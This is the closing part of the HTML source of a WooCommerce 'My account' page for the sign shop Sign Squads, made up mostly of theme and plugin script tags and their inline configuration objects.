<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0-dev2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0-dev2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/signsquads.com\/wp-admin\/admin-ajax.php","nonce":"0676c5497e","urls":{"assets":"https:\/\/signsquads.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/signsquads.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/signsquads.com\/cart\/","checkout_page_url":"https:\/\/signsquads.com\/checkout\/","fragments_nonce":"9cb0d55022"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/signsquads.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/signsquads.com\/wp-admin\/admin-ajax.php","nonce":"0676c5497e","urls":{"assets":"https:\/\/signsquads.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/signsquads.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/signsquads.com\/cart\/","checkout_page_url":"https:\/\/signsquads.com\/checkout\/","fragments_nonce":"9cb0d55022"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/signsquads.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0-dev2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/signsquads.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/signsquads.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/signsquads.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"99e9843ac5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11108,"title":"My%20account%20%7C%20Sign%20Squads","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0-dev2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/signsquads.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/signsquads.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/signsquads.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"99e9843ac5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11108,"title":"My%20account%20%7C%20Sign%20Squads","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0-dev2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8afd31ed30dbb483a8d9e41a50455bd7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://signsquads.com/cart/","ajaxurl":"https://signsquads.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 11 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"11","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://signsquads.com/","shop_url":"https://signsquads.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5998620d5c3891746cfb6921d37d01f7","fragment_name":"wc_fragments_5998620d5c3891746cfb6921d37d01f7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://signsquads.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","pt_button_text_not_tracking":"Track price","pt_button_text_stop_tracking":"Stop tracking","pt_button_text_watch_tracking":"Tracking enabled","pt_endpoint_url":"https://signsquads.com/my-account/price-tracker/","pt_policy_check_msg":"You must accept our Privacy Policy to join the Price tracker.","pt_desired_price_check_msg":"You must specify the desired price for this product.","pt_subscribe_popup":"1","pt_fragments_enable":"no","pt_add_button_nonce":"38dcecebef","pt_remove_button_nonce":"b78669118d","pt_update_desired_price_nonce":"75a27de5a6","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://signsquads.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-woo-stripe-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-woo-payments-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-woo-paypal-payments-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css","wd-woo-yith-wishlist-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css","wd-elementor-base-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-select2-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-woo-mod-shop-table-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css","wd-woo-mod-grid-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css","wd-woo-mod-order-details-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css","wd-woo-page-login-register-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css","wd-woo-page-login-register-predefined-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-page-login-register-predefined.min.css","wd-opt-carousel-disable-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-elements-base-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-button-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-cart-side-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-footer-base-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-text-block-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-list-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://signsquads.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=8.3.8" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://signsquads.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/dropzone.min.js?ver=3.1.1" id="wapf-dropzone-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/datepicker.min.js?ver=3.1.1" id="wapf-dp-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.8" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/wc/loginTabs.min.js?ver=8.3.8" id="wd-login-tabs-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5998620d5c3891746cfb6921d37d01f7","fragment_name":"wc_fragments_5998620d5c3891746cfb6921d37d01f7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signsquads.com/wp-content/uploads/elementor/css/post-2357.css?ver=1769017275
body_size: 846
content:
